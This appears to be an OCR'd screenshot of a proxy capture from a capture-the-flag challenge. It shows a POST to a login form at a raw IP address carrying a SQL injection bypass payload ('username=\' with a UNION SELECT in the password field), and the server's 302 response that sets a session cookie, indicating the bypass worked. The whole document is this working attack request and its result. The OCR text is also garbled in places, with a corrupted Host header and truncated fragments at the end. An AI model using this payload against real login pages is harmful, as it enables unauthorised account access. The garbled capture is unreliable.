 1 POST /login HTTP/1.1
2 Host ? : 154.23.163.97:9045
3 Origin: http://154.23.163.97:9045
4 Upgrade-Insecure-Requests: 1
5 Accept-Encoding: gzip, deflate
6 Content-Type: application/x-www-form-urlencoded
7 Priority: u=0, i
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Referer: http://154.23.163.97:9045/login
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/
20100101 Firefox/137.0
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
12 Content-Length auto : 55
13
14 username=\&password=union select database(),database()#
1 HTTP/1.1 302 FOUND
2 Server: gunicorn
3 Date: Fri, 25 Apr 2025 12:16:39 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Location: /
7 Set-Cookie: username=tgctf; Path=/
8 Content-Length: 221
9
10 <!doctype html>
11 <html lang="en">
12 <title>Redirecting...</title>
13 <h1>Redirecting...</h1>
14 <p>
15 You should be redirected automatically to the tar
href="/">/</a>.
16 If not, click the link.
17 </p>
18 </html>
19
远端地址:
间:389ms;
p://154.23